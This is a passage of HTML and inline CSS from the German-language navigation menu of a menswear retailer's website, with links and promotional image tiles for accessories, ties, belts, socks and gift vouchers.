    @media only screen and (min-width: 768px) {
        .navigationLink-4583894562 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4583894562 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4583894562 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-4583894562 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Accessoires sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2725851100 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2725851100 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2725851100 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2725851100 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-2725851100 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Geschenkgutscheine
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4750884123 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4750884123 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4750884123 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4750884123 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-4750884123 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Accessoires Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-6462776192 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6462776192, .column2-6462776192 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6462776192 {
        box-shadow: none;
        
    }
    
    .column2-6462776192 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6462776192 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6462776192 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6462776192 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6462776192 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6462776192 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6462776192 {
            box-shadow: none;
            
        }
        
        .column2-6462776192 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6462776192 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6462776192 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6462776192 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6462776192 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6462776192 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6462776192 {
            box-shadow: none;
            
        }
        
        .column2-6462776192 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6462776192 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6462776192 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6462776192 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6462776192 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6462776192 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6462776192 {
            box-shadow: none;
            
        }
        
        .column2-6462776192 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6462776192 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6462776192 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6462776192 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6462776192 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6462776192 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6462776192 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8247322587 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8247322587, .column2-8247322587 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8247322587 {
        box-shadow: none;
        
    }
    
    .column2-8247322587 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8247322587 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8247322587 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8247322587 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8247322587 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8247322587 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8247322587 {
            box-shadow: none;
            
        }
        
        .column2-8247322587 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8247322587 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8247322587 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8247322587 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8247322587 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8247322587 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8247322587 {
            box-shadow: none;
            
        }
        
        .column2-8247322587 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8247322587 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8247322587 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8247322587 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8247322587 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8247322587 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8247322587 {
            box-shadow: none;
            
        }
        
        .column2-8247322587 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8247322587 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8247322587 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8247322587 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8247322587 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8247322587 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8247322587 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5518090455--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-5518090455--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5518090455 .js-read-more,
    .promo-tile-5518090455 .js-read-less {
        font-size: null;
    }

    .promo-tile-5518090455--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5518090455:hover .promo-tile-5518090455-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5518090455 .promo-tile-5518090455-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5518090455-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5518090455 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5518090455--minititle {
        min-height: auto;
    }

    .promo-tile-5518090455--title {
        min-height: auto;
    }

    .promo-tile-5518090455--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5518090455--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5518090455--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5518090455--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5518090455--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5518090455-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5518090455--minititle {
            min-height: auto;
        }

        .promo-tile-5518090455--title {
            min-height: auto;
        }

        .promo-tile-5518090455--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5518090455--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5518090455--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5518090455--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5518090455-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5518090455--minititle {
            min-height: auto;
        }

        .promo-tile-5518090455--title {
            min-height: auto;
        }

        .promo-tile-5518090455--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5518090455--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5518090455--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5518090455 .js-read-more,
        .promo-tile-5518090455 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5518090455--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5518090455--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5518090455--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5518090455-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5518090455--minititle {
            min-height: auto;
        }

        .promo-tile-5518090455--title {
            min-height: auto;
        }

        .promo-tile-5518090455--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5518090455--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5518090455--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5518090455 .js-read-more,
        .promo-tile-5518090455 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5518090455--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5518090455--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-5518090455 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-krawatten/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5518090455-scaled-img--false promo-tile-5518090455--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Ties" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-krawatten/" class="promo-tile-5518090455--navLink cursor-pointer position-absolute uppercase">
                    Krawatten
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8247322587 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3218873267--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3218873267--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3218873267 .js-read-more,
    .promo-tile-3218873267 .js-read-less {
        font-size: null;
    }

    .promo-tile-3218873267--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3218873267:hover .promo-tile-3218873267-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3218873267 .promo-tile-3218873267-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3218873267-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3218873267 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3218873267--minititle {
        min-height: auto;
    }

    .promo-tile-3218873267--title {
        min-height: auto;
    }

    .promo-tile-3218873267--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3218873267--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3218873267--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3218873267--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3218873267--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3218873267-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3218873267--minititle {
            min-height: auto;
        }

        .promo-tile-3218873267--title {
            min-height: auto;
        }

        .promo-tile-3218873267--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3218873267--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3218873267--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3218873267--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3218873267-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3218873267--minititle {
            min-height: auto;
        }

        .promo-tile-3218873267--title {
            min-height: auto;
        }

        .promo-tile-3218873267--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3218873267--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3218873267--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3218873267 .js-read-more,
        .promo-tile-3218873267 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3218873267--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3218873267--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3218873267--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3218873267-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3218873267--minititle {
            min-height: auto;
        }

        .promo-tile-3218873267--title {
            min-height: auto;
        }

        .promo-tile-3218873267--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3218873267--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3218873267--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3218873267 .js-read-more,
        .promo-tile-3218873267 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3218873267--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3218873267--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3218873267 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/guertel/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3218873267-scaled-img--false promo-tile-3218873267--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/guertel/" class="promo-tile-3218873267--navLink cursor-pointer position-absolute uppercase ">
                    Gürtel 
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6462776192 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7399274118--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7399274118--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7399274118 .js-read-more,
    .promo-tile-7399274118 .js-read-less {
        font-size: null;
    }

    .promo-tile-7399274118--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7399274118:hover .promo-tile-7399274118-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7399274118 .promo-tile-7399274118-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7399274118-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7399274118 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7399274118--minititle {
        min-height: auto;
    }

    .promo-tile-7399274118--title {
        min-height: auto;
    }

    .promo-tile-7399274118--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7399274118--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7399274118--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7399274118--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7399274118--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7399274118-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7399274118--minititle {
            min-height: auto;
        }

        .promo-tile-7399274118--title {
            min-height: auto;
        }

        .promo-tile-7399274118--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7399274118--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7399274118--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7399274118--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7399274118-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7399274118--minititle {
            min-height: auto;
        }

        .promo-tile-7399274118--title {
            min-height: auto;
        }

        .promo-tile-7399274118--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7399274118--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7399274118--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7399274118 .js-read-more,
        .promo-tile-7399274118 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7399274118--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7399274118--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7399274118--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7399274118-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7399274118--minititle {
            min-height: auto;
        }

        .promo-tile-7399274118--title {
            min-height: auto;
        }

        .promo-tile-7399274118--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7399274118--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7399274118--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7399274118 .js-read-more,
        .promo-tile-7399274118 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7399274118--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7399274118--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7399274118 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Evening Accessories" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7399274118-scaled-img--false promo-tile-7399274118--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Evening Accessories" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/" class="promo-tile-7399274118--navLink cursor-pointer position-absolute uppercase">
                    Socken
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2107232054 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2107232054 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2107232054 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2107232054 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
href="https://www.charlestyrwhitt.com/de/inspiration-und-stil.html"
